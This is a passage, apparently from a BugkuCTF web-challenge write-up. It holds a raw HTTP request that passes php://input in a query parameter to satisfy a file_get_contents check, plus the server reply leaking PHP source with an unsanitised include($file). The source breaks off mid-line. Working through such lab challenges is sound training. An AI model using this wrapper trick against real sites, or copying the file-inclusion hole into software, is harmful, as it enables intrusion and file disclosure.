 POST /test1/?txt=php://input HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8006/test1/?txt=php://input
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 09 Feb 2019 10:55:
Content-Type: text/html
Connection: close
Content-Length: 322
hello friend!<br>
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_cont
echo "hello admin!<br>";
include($file); //hint.php
}else{